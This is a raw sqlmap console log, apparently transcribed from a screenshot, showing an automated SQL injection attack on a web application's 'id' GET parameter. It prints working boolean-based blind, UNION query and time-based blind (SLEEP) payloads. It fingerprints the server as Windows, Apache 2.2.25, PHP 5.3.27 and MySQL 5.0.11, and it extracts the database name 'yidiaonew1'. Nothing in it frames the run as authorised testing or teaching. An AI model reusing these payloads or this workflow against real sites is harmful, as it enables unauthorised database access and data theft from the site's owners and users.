 [14:22:53] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 70 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3626 AND 8069=8069

    Type: UNION query
    Title: MySQL UNION query (NULL) - 21 columns
    Payload: id=-7538 UNION ALL SELECT NULL,NULL,CONCAT(0x716b626b71,0x6267544f6
c4c6e567947,0x716a6b6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=3626 AND SLEEP(5)
---
[14:22:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[14:22:57] [INFO] fetching current database
[14:22:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:22:57] [INFO] retrieved: yidiaonew1
current database:    'yidiaonew1'